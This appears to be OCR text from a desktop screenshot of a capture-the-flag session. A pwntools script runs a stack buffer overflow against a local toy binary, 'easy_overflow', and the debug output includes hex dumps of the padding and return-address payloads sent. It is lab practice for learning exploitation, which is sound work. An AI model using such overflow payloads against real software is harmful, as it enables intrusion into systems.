 Applications Places System
T3rm1n4l
File Edit View Search Terminal Help
$python exploit.py
[+] Starting local process './easy_overflow': pid 534253
[DEBUG] Received 0x1d bytes:
b'I will let you  overflow me.\n'
[DEBUG] Sent 0x31 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
*
00000020  38 40 40 00  00 00 00 00  12 12 40 00  00 00 00 00  |8@@·|····|··@·|····|
00000030  0a  |·|
00000031
[DEBUG] Received 0x2c bytes:
b'Good  boi\n'
b'\n'
b'I will give you one more chance.\n'
[DEBUG] Sent 0x9 bytes:
00000000  49 12 40 00  00 00 00 00  0a  |I·@·|····|·|
00000009
[*] Switching to interactive mode
[DEBUG] Received 0x25 bytes:
b'cat: flag: No such file or directory\n'
cat: flag: No such file or directory
[*] Process './easy_overflow' stopped with exit code 0 (pid 534253)
[*] Got EOF while reading in interactive
$
Trash CTF
Menu T3rm1n4l [Exploiting Off-by-One ... [seetf] [Ghidra: easy_overflow] [CodeBrowser: easy_o... [exploit.py - VSCodium]